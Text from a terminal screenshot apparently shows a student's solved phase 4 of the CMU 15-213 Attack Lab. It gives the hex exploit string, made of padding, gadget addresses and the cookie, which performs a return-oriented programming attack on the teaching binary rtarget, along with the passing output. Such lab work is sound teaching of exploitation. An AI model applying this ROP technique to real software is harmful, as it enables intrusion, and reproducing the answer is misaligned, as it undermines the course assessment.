 peter@nf5280-server: ~/target1
⌥⌘1
peter@nf5280-server: ~ (-zsh) ⌘1 ...lhost: ~/bluefield_dpdk/updated_chen_fd_nyu_server (python) ⌘2 peter@nf5280-server: ~/target1 (ssh) ⌘3
peter@nf5280-server:~/target1$ cat phase4.txt | ./hex2raw | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 CC 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 0
0 C5 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
peter@nf5280-server:~/target1$ cat phase4.txt
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
cc 19 40 00
00 00 00 00
fa 97 b9 59
00 00 00 00
c5 19 40 00
00 00 00 00
ec 17 40 00
00 00 00 00
peter@nf5280-server:~/target1$